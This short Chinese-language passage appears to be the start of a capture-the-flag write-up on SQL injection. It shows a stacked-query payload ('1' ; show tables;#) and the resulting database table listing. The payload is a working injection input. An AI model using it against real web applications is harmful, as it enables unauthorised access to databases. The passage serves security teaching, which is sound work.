 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' ; show tables;# 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}